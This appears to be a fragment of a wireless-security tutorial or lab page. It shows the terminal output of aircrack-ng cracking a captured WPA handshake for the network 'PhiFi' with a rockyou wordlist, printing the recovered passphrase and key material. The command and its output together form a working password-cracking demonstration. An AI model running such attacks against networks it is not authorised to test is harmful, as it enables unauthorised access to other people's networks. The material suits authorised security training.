 └─$ sudo aircrack-ng WPAcrack-01.cap -w rockyou_50.txt
Reading packets, please wait...
Opening WPAcrack-01.cap
Read 152585 packets.
# BSSID ESSID Encryption
1 BA:18:69:CC:1E:61 PhiFi WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening WPAcrack-01.cap
Read 152585 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:05] 9306/9439 keys tested (2026.16 k/s)
Time left: 0 seconds 98.59%
KEY FOUND! [ 123456qwerty ]
Master Key : DB 6F 62 47 0B 1C 28 61 FC 1D CE F4 D0 0F B7 AB
C4 DB 64 9E FE 4C 94 EB 0C 2F 7E 55 01 E3 E4 94
Transient Key : AE A6 42 50 FF BE B3 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : D7 5A FA 58 E5 48 57 FF 19 34 B3 7A 96 54 D8 11